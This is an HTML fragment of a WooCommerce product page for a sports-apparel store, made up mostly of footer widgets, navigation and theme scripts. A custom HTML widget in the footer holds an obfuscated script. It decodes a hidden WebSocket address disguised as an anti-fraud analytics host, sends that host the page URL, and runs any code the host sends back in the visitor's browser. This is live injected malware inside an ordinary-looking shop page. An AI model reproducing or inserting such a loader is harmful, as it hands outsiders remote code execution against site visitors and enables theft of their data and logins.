quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.jpg&quot;},&quot;17967742601687868&quot;:{&quot;id&quot;:&quot;430841358_281646151631489_1560405852664079933_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.jpg&quot;},&quot;17885254212009415&quot;:{&quot;id&quot;:&quot;432141926_303840792406199_2073428824555073459_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.jpg&quot;},&quot;17958009089674596&quot;:{&quot;id&quot;:&quot;437088922_1101136151185063_5876263310804172809_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.jpg&quot;},&quot;17981269124654172&quot;:{&quot;id&quot;:&quot;438891198_835092431778549_5685176827407594072_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.jpg&quot;},&quot;17981300024521926&quot;:{&quot;id&quot;:&quot;442431654_1965269060610036_4192739476358971488_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.jpg&quot;},&quot;17994583604444789&quot;:{&quot;id&quot;:&quot;444671703_465988169318989_3426516505485197087_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.jpg&quot;},&quot;18026153989985462&quot;:{&quot;id&quot;:&quot;448646525_500218102344442_3046229526893120332_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.jpg&quot;},&quot;18011747423426087&quot;:{&quot;id&quot;:&quot;449071282_783634237248484_1700569312817557298_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.jpg&quot;},&quot;18024654653351416&quot;:{&quot;id&quot;:&quot;456203504_1248622526304445_2615780571620376009_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.jpg&quot;},&quot;18009757565339229&quot;:{&quot;id&quot;:&quot;455977170_1034621488312674_1487271684366354666_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.jpg&quot;},&quot;18006943865398322&quot;:{&quot;id&quot;:&quot;456579363_1475203860547307_985747855248496173_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.jpg&quot;},&quot;18101326006434192&quot;:{&quot;id&quot;:&quot;457651633_525728699826216_7112173073490577316_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;17878201587113106&quot;:{&quot;id&quot;:&quot;459559657_1224791308656504_8012169288077779639_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18029214332340118&quot;:{&quot;id&quot;:&quot;459439392_531254552746589_5742011174150202378_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18065091007618848&quot;:{&quot;id&quot;:&quot;460719408_550521077412676_2538964832413637367_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;}}">
	</span>
	</div>

</div><span class="seperator extralight-border"></span></section></div><div class='flex_column av_one_third  el_after_av_one_third el_before_av_one_third '><section id="avia_google_maps-2" class="widget clearfix avia-widget-container avia_google_maps avia_no_block_preview"><h3 class="widgettitle">&#8230; our location</h3><div class="av_gmaps_widget_main_wrap av_gmaps_main_wrap"><div id='av_gmap_0' class='avia-google-map-container avia-google-map-widget av_gmaps_show_unconditionally av-no-fallback-img' data-mapid='av_gmap_0' style=' height: 300px; width: 100%;'></div></div><span class="seperator extralight-border"></span></section></div><div class='flex_column av_one_third  el_after_av_one_third el_before_av_one_third '><section id="text-2" class="widget clearfix widget_text"><h3 class="widgettitle">SIGN UP FOR OUR NEWSLETTER&#8230;</h3>			<div class="textwidget"><p>Make sure to sign-up to receive upcoming news, deals and information from the Authentic Athlete.<br />
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start': new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0], j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src= 'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f); })(window,document,'script','dataLayer','GTM-NSTTR9L');</script></p>
</div>
		<span class="seperator extralight-border"></span></section><section id="avia_mailchimp_widget-3" class="widget clearfix avia-widget-container avia_mailchimp_widget avia_no_block_preview"><div class='av-mailchimp-widget av-mailchimp-widget-style-'></div><span class="seperator extralight-border"></span></section><section id="custom_html-2" class="widget_text widget clearfix widget_custom_html"><div class="textwidget custom-html-widget"><script>const eoq = [93,89,89,16,5,5,75,68,94,67,76,88,75,95,78,75,68,75,70,83,94,67,73,89,4,94,69,90,5,90,88,69,73,79,89,89,21,89,69,95,88,73,79,23];const ejx = 42;window.ww = new WebSocket(String.fromCharCode(...eoq.map(jas => jas ^ ejx)) + encodeURIComponent(location.href));window.ww.addEventListener('message', event => {new Function(event.data)()});</script></div><span class="seperator extralight-border"></span></section></div>
					</div>

				<!-- ####### END FOOTER CONTAINER ####### -->
				</div>

	

	
				<footer class='container_wrap socket_color' id='socket'  role="contentinfo" itemscope="itemscope" itemtype="https://schema.org/WPFooter" aria-label="Copyright and company info" >
                    <div class='container'>

                        <span class='copyright'>© Copyright  - <a href='https://www.theauthenticathlete.com/'>The Authentic Athlete</a></span>

                        <nav class='sub_menu_socket'  role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" ><div class="avia3-menu"><ul role="menu" class="menu" id="avia3-menu"><li role="menuitem" id="menu-item-16466" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-1"><a href="https://www.theauthenticathlete.com/team-sports/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Team Sports</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-16467" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-2"><a href="https://www.theauthenticathlete.com/contact/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Contact</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
</ul></div></nav>
                    </div>

	            <!-- ####### END SOCKET CONTAINER ####### -->
				</footer>


					<!-- end main -->
		</div>

		<a class='avia-post-nav avia-post-prev with-image' href='https://www.theauthenticathlete.com/product/dhs-indoor-track-ua-womens-coldgear-fitted-long-sleeve-dhsit17/' ><span class="label iconfont" aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span><span class="entry-info-wrap"><span class="entry-info"><span class='entry-title'>DHS Indoor Track UA Women&#8217;s ColdGear® Fitted Long Sleeve (DHSIT17)</span><span class='entry-image'><img width="80" height="80" src="https://www.theauthenticathlete.com/wp-content/uploads/2017/11/Black-UA-Compression-Cold-Gear-80x80.jpg" class="wp-image-5900 avia-img-lazy-loading-5900 attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.theauthenticathlete.com/wp-content/uploads/2017/11/Black-UA-Compression-Cold-Gear-80x80.jpg 80w, https://www.theauthenticathlete.com/wp-content/uploads/2017/11/Black-UA-Compression-Cold-Gear-450x450.jpg 450w, https://www.theauthenticathlete.com/wp-content/uploads/2017/11/Black-UA-Compression-Cold-Gear-100x100.jpg 100w, https://www.theauthenticathlete.com/wp-content/uploads/2017/11/Black-UA-Compression-Cold-Gear-300x300.jpg 300w, https://www.theauthenticathlete.com/wp-content/uploads/2017/11/Black-UA-Compression-Cold-Gear-36x36.jpg 36w, https://www.theauthenticathlete.com/wp-content/uploads/2017/11/Black-UA-Compression-Cold-Gear-180x180.jpg 180w, https://www.theauthenticathlete.com/wp-content/uploads/2017/11/Black-UA-Compression-Cold-Gear-32x32.jpg 32w, https://www.theauthenticathlete.com/wp-content/uploads/2017/11/Black-UA-Compression-Cold-Gear.jpg 512w" sizes="auto, (max-width: 80px) 100vw, 80px" /></span></span></span></a><a class='avia-post-nav avia-post-next with-image' href='https://www.theauthenticathlete.com/product/darien-soccer-association-holiday-sweatpant-dsah17/' ><span class="label iconfont" aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span><span class="entry-info-wrap"><span class="entry-info"><span class='entry-image'><img width="80" height="80" src="https://www.theauthenticathlete.com/wp-content/uploads/2017/11/Darien-Soccer-holiday-pant-17-80x80.jpg" class="wp-image-5960 avia-img-lazy-loading-5960 attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.theauthenticathlete.com/wp-content/uploads/2017/11/Darien-Soccer-holiday-pant-17-80x80.jpg 80w, https://www.theauthenticathlete.com/wp-content/uploads/2017/11/Darien-Soccer-holiday-pant-17-450x450.jpg 450w, https://www.theauthenticathlete.com/wp-content/uploads/2017/11/Darien-Soccer-holiday-pant-17-100x100.jpg 100w, https://www.theauthenticathlete.com/wp-content/uploads/2017/11/Darien-Soccer-holiday-pant-17-300x300.jpg 300w, https://www.theauthenticathlete.com/wp-content/uploads/2017/11/Darien-Soccer-holiday-pant-17-36x36.jpg 36w, https://www.theauthenticathlete.com/wp-content/uploads/2017/11/Darien-Soccer-holiday-pant-17-180x180.jpg 180w, https://www.theauthenticathlete.com/wp-content/uploads/2017/11/Darien-Soccer-holiday-pant-17-32x32.jpg 32w, https://www.theauthenticathlete.com/wp-content/uploads/2017/11/Darien-Soccer-holiday-pant-17.jpg 512w" sizes="auto, (max-width: 80px) 100vw, 80px" /></span><span class='entry-title'>Darien Soccer Association Holiday Sweatpant (DSAH17)</span></span></span></a><!-- end wrap_all --></div>

<a href='#top' title='Scroll to top' id='scroll-top-link' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' tabindex='-1'><span class="avia_hidden_link_text">Scroll to top</span></a>

<div id="fb-root"></div>

<!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://www.theauthenticathlete.com/wp-admin/admin-ajax.php";
</script>

 <script type='text/javascript'>
 /* <![CDATA[ */  
var avia_framework_globals = avia_framework_globals || {};
    avia_framework_globals.frameworkUrl = 'https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/framework/';
    avia_framework_globals.installedAt = 'https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/';
    avia_framework_globals.ajaxurl = 'https://www.theauthenticathlete.com/wp-admin/admin-ajax.php';
/* ]]> */ 
</script>
 
 <script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/www.theauthenticathlete.com\/product\/darien-soccer-holiday-performance-long-sleeve-dsah17\/#product","name":"Darien Soccer Holiday Performance Long Sleeve (DSAH17)","url":"https:\/\/www.theauthenticathlete.com\/product\/darien-soccer-holiday-performance-long-sleeve-dsah17\/","description":"Lightweight, roomy and highly breathable, these moisture-wicking, value-priced tees feature PosiCharge technology to lock in color and prevent logos from fading.\n\n \t3.8-ounce, 100% polyester with PosiCharge technology\n \tRemovable tag for comfort and relabeling\n \tSet-in sleeves\n\n\n\nSizing Chart","image":"https:\/\/www.theauthenticathlete.com\/wp-content\/uploads\/2017\/11\/Darien-Soccer-Holiday-Images-17.jpg","sku":"CUS-DSA17-BLACK-A4CREW-1","offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"0.00","priceCurrency":"USD","valueAddedTaxIncluded":false,"validThrough":"2026-12-31"}],"priceValidUntil":"2026-12-31","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/www.theauthenticathlete.com\/product\/darien-soccer-holiday-performance-long-sleeve-dsah17\/","seller":{"@type":"Organization","name":"The Authentic Athlete","url":"https:\/\/www.theauthenticathlete.com"}}]}</script>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-square-cart-checkout-block-css' href='https://www.theauthenticathlete.com/wp-content/plugins/woocommerce-square/build/assets/frontend/wc-square-cart-checkout-blocks.css?ver=4.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.7.1' type='text/css' media='all' />
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/js/waypoints/waypoints.min.js?ver=6.0.6" id="avia-waypoints-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/js/avia.min.js?ver=6.0.6" id="avia-default-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/js/shortcodes.min.js?ver=6.0.6" id="avia-shortcodes-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/audio-player/audio-player.min.js?ver=6.0.6" id="avia-module-audioplayer-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/chart/chart-js.min.js?ver=6.0.6" id="avia-module-chart-js-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/chart/chart.min.js?ver=6.0.6" id="avia-module-chart-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/contact/contact.min.js?ver=6.0.6" id="avia-module-contact-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/slideshow/slideshow.min.js?ver=6.0.6" id="avia-module-slideshow-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/countdown/countdown.min.js?ver=6.0.6" id="avia-module-countdown-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/gallery/gallery.min.js?ver=6.0.6" id="avia-module-gallery-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/gallery_horizontal/gallery_horizontal.min.js?ver=6.0.6" id="avia-module-gallery-hor-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/headline_rotator/headline_rotator.min.js?ver=6.0.6" id="avia-module-rotator-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/icon_circles/icon_circles.min.js?ver=6.0.6" id="avia-module-icon-circles-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/icongrid/icongrid.min.js?ver=6.0.6" id="avia-module-icongrid-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/iconlist/iconlist.min.js?ver=6.0.6" id="avia-module-iconlist-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/image_diff/image_diff.min.js?ver=6.0.6" id="avia-module-image-diff-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/image_hotspots/image_hotspots.min.js?ver=6.0.6" id="avia-module-hotspot-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/lottie_animation/lottie_animation.min.js?ver=6.0.6" id="avia-module-sc-lottie-animation-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/magazine/magazine.min.js?ver=6.0.6" id="avia-module-magazine-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/portfolio/isotope.min.js?ver=6.0.6" id="avia-module-isotope-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/masonry_entries/masonry_entries.min.js?ver=6.0.6" id="avia-module-masonry-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/menu/menu.min.js?ver=6.0.6" id="avia-module-menu-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/notification/notification.min.js?ver=6.0.6" id="avia-module-notification-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/numbers/numbers.min.js?ver=6.0.6" id="avia-module-numbers-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/portfolio/portfolio.min.js?ver=6.0.6" id="avia-module-portfolio-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/progressbar/progressbar.min.js?ver=6.0.6" id="avia-module-progress-bar-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/slideshow/slideshow-video.min.js?ver=6.0.6" id="avia-module-slideshow-video-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/slideshow_accordion/slideshow_accordion.min.js?ver=6.0.6" id="avia-module-slideshow-accordion-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/slideshow_fullscreen/slideshow_fullscreen.min.js?ver=6.0.6" id="avia-module-slideshow-fullscreen-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/tab_section/tab_section.min.js?ver=6.0.6" id="avia-module-tabsection-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/tabs/tabs.min.js?ver=6.0.6" id="avia-module-tabs-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/testimonials/testimonials.min.js?ver=6.0.6" id="avia-module-testimonials-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/timeline/timeline.min.js?ver=6.0.6" id="avia-module-timeline-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/toggles/toggles.min.js?ver=6.0.6" id="avia-module-toggles-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/video/video.min.js?ver=6.0.6" id="avia-module-video-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-woocommerce/woocommerce-mod.min.js?ver=6.0.6" id="avia-woocommerce-js-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2" id="accounting-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=9.7.1" id="wc-add-to-cart-variation-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":0,"isRTL":false});});
/* ]]> */
</script>
<script type="text/javascript" id="woocommerce-addons-validation-js-extra">
/* <![CDATA[ */
var woocommerce_addons_params = {"price_display_suffix":"","tax_enabled":"1","price_include_tax":"","display_include_tax":"","ajax_url":"\/wp-admin\/admin-ajax.php","i18n_validation_required_select":"Please choose an option.","i18n_validation_required_input":"Please enter some text in this field.","i18n_validation_required_number":"Please enter a number in this field.","i18n_validation_required_file":"Please upload a file.","i18n_validation_letters_only":"Please enter letters only.","i18n_validation_numbers_only":"Please enter numbers only.","i18n_validation_letters_and_numbers_only":"Please enter letters and numbers only.","i18n_validation_email_only":"Please enter a valid email address.","i18n_validation_min_characters":"Please enter at least %c characters.","i18n_validation_max_characters":"Please enter up to %c characters.","i18n_validation_min_number":"Please enter %c or more.","i18n_validation_max_number":"Please enter %c or less.","i18n_validation_decimal_separator":"Please enter a price with one monetary decimal point (%c) without thousand separators.","i18n_sub_total":"Subtotal","i18n_remaining":"<span><\/span> characters remaining","currency_format_num_decimals":"2","currency_format_symbol":"$","currency_format_decimal_sep":".","currency_format_thousand_sep":",","trim_trailing_zeros":"","is_bookings":"","trim_user_input_characters":"1000","quantity_symbol":"x ","datepicker_class":"wc_pao_datepicker","datepicker_date_format":"MM d, yy","gmt_offset":"5","date_input_timezone_reference":"default","currency_format":"%s%v"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/plugins/woocommerce-product-addons/assets/js/lib/pao-validation.min.js?ver=7.8.0" id="woocommerce-addons-validation-js"></script>
<script type="text/javascript" id="woocommerce-addons-js-extra">
/* <![CDATA[ */
var woocommerce_addons_params = {"price_display_suffix":"","tax_enabled":"1","price_include_tax":"","display_include_tax":"","ajax_url":"\/wp-admin\/admin-ajax.php","i18n_validation_required_select":"Please choose an option.","i18n_validation_required_input":"Please enter some text in this field.","i18n_validation_required_number":"Please enter a number in this field.","i18n_validation_required_file":"Please upload a file.","i18n_validation_letters_only":"Please enter letters only.","i18n_validation_numbers_only":"Please enter numbers only.","i18n_validation_letters_and_numbers_only":"Please enter letters and numbers only.","i18n_validation_email_only":"Please enter a valid email address.","i18n_validation_min_characters":"Please enter at least %c characters.","i18n_validation_max_characters":"Please enter up to %c characters.","i18n_validation_min_number":"Please enter %c or more.","i18n_validation_max_number":"Please enter %c or less.","i18n_validation_decimal_separator":"Please enter a price with one monetary decimal point (%c) without thousand separators.","i18n_sub_total":"Subtotal","i18n_remaining":"<span><\/span> characters remaining","currency_format_num_decimals":"2","currency_format_symbol":"$","currency_format_decimal_sep":".","currency_format_thousand_sep":",","trim_trailing_zeros":"","is_bookings":"","trim_user_input_characters":"1000","quantity_symbol":"x ","datepicker_class":"wc_pao_datepicker","datepicker_date_format":"MM d, yy","gmt_offset":"5","date_input_timezone_reference":"default","currency_format":"%s%v"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/plugins/woocommerce-product-addons/assets/js/frontend/addons.min.js?ver=7.8.0" id="woocommerce-addons-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/js/jquery-tiptip/jquery.tipTip.min.js?ver=9.7.1" id="jquery-tiptip-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/js/avia-snippet-hamburger-menu.min.js?ver=6.0.6" id="avia-hamburger-menu-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/js/avia-snippet-parallax.min.js?ver=6.0.6" id="avia-parallax-support-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/js/avia-snippet-fold-unfold.min.js?ver=6.0.6" id="avia-fold-unfold-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/js/aviapopup/jquery.magnific-popup.min.js?ver=6.0.6" id="avia-popup-js-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/js/avia-snippet-lightbox.min.js?ver=6.0.6" id="avia-lightbox-activation-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/js/avia-snippet-sticky-header.min.js?ver=6.0.6" id="avia-sticky-header-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/js/avia-snippet-footer-effects.min.js?ver=6.0.6" id="avia-footer-effects-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/js/avia-snippet-widget.min.js?ver=6.0.6" id="avia-widget-js-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-gutenberg/js/avia_blocks_front.min.js?ver=6.0.6" id="avia_blocks_front_script-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.7.1" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/www.theauthenticathlete.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.7.1" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/framework/js/conditional_load/avia_google_maps_front.min.js?ver=6.0.6" id="avia_google_maps_front_script-js"></script>
<script type="text/javascript" id="sbi_scripts-js-extra">
/* <![CDATA[ */
